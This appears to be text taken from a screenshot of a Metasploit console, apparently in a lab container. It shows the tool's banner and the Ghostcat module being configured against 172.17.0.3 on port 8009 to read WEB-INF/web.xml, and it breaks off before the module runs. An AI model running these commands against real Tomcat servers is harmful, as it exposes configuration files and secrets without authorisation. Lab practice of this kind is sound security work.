 192.168.0.106 Disconnected May 17 | 14 : 05 HiddenCat - 172.17.0.3
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> reload_all
[*] Reloading modules from all module paths...
[-] Unknown command: reload. Did you mean load? Run the help command for more details.
      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
  dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
  lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
  .OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
   cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
    oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
     lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
      ;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
       .dOOo'WM.OOOOocccxOOOO.MX'xOOd.
         ,kOl'M.OOOOOOOOOOOOO.M'dOk,
           :kk;.OOOOOOOOOOOOO.;Ok:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .
       =[ metasploit v6.4.58-dev                          ]
+ -- --=[ 2511 exploits - 1293 auxiliary - 431 post       ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> use auxiliary/scanner/http/ghostcat
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/ghostcat) >> set RHOSTS 172.17.0.3
RHOSTS => 172.17.0.3
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/ghostcat) >> set RPORT 8009
RPORT => 8009
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/ghostcat) >> set FILEPATH WEB-INF/web.xml
[!] Unknown datastore option: FILEPATH. Did you mean FILENAME?
FILEPATH => WEB-INF/web.xml
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/ghostcat) >>